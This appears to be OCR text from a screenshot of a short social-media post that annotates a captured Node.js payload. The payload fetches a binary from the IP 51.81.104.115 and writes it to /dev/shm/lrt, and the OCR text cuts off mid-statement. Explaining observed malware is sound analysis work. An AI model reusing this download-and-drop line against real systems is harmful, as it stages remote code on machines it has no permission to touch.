
spoopalloverme--
To make the key components more
readable:
process.mainModule.requi
re('http').get('http://5
1.81.104.115/nuts/poop',
r=>r.pipe(process.mainMo
dule.require('fs').
createWriteStream('/dev/
shm/lrt').on('finish'
This statement downloads the binary
from 51.81.104.115 into a local file,
/dev/shm/lrt.